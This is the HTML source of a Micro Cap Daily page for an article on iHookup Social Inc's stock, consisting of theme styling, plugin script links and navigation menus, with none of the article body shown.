#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/12247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=12247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fihookup-social-inc-otcmktshkup-moves-into-penny-land%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fihookup-social-inc-otcmktshkup-moves-into-penny-land%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-12247 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, 